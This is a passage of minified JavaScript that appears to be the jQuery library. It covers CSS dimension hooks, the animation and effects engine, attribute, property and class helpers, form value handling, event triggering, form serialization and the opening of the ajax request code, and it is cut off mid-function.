Ve=/^(none|table(?!-c[ea]).+)/,Ge=/^--/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Ie(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Me.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Ge.test(t),l=e.style;if(u||(t=Xe(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Ge.test(t)||(t=Xe(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ve.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):We(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Ie(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=$e(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-We(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Ie(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Xe(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",y.checkOn=""!==rt.value,y.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",y.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function vt(e){return(e.match(P)||[]).join(" ")}function yt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,yt(this)))});if((e=mt(t)).length)while(n=this[u++])if(i=yt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,yt(this)))});if(!arguments.length)return this.attr("class","");if((e=mt(t)).length)while(n=this[u++])if(i=yt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,yt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=mt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=yt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+vt(yt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:vt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||S.error("Invalid XML: "+e),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function Dt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):Dt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)Dt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)Dt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var jt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Bt(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function $t(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,S.ajaxSettings),t):$t(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Bt(Rt,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ot.test(v.type),f=v.url.replace(qt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(jt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Et.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+It+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Bt(Mt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else 